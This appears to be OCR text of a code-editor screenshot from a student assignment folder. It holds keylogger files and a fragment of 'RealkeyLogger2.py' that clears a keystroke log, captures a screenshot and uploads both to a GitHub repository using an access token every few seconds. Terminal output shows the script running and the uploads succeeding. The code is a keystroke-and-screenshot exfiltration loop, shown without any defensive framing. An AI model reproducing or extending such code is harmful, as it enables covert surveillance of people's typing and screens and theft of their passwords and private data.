 File Edit Selection View Go Run Terminal Help
Assignment1
EXPLORER
ASSIGNMENT1
build
dist
.log.txt.swp
Assignment1.md
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.py
RealkeyLogger2.spec
samplegit.py
setup.py
uttkeylog.py
OUTLINE
TIMELINE
RealkeyLogger2.py log.txt uttkeylog.py setup.py
RealkeyLogger2.py > ...
129 f = open("log.txt", 'w')
130 f.write("")
131 f.close()
132
133 if len(data) == 0:
134 NEW_DATA=""
135 for i in data:
136 NEW_DATA += i
137
138 screenshot_content = capture_screenshot()
139
140 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
141
142 FILE_PATH = f'Screenshots/Screenshot_{current_time}.png'
143
144 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
145 time.sleep(10) # run every 30 seconds
146
147
148
149
150
151
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py"
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py"
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py"
Traceback (most recent call last):
File "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py", line 113, in <module>
while True:
KeyboardInterrupt
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\RealkeyLogger2.py"
[]
File updated successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share Ln 131, Col 14 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
35
ENG
US
3:43:25 PM
11/5/2024